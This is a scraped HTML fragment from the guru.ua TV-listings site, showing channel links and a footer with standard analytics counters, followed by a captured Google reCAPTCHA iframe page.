href=/channel/367/11/30/>Буг-ТВ</a><a href=/channel/368/11/30/>Время</a><a href=/channel/369/11/30/>Живи!</a><a href=/channel/371/11/30/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003551

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JjQByH9b5K56spTNTUWjjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082627611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>